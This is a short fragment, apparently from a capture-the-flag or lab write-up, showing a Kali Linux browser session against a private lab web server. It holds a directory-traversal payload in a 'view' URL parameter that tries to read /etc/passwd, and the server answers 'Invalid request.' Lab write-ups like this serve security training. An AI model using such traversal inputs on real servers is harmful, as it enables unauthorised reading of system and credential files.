 10.10.171.71:8000/?view=../../
10.10.171.71:8000/?view=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ABOUT US CONTACT SORT DEBUG
Invalid request.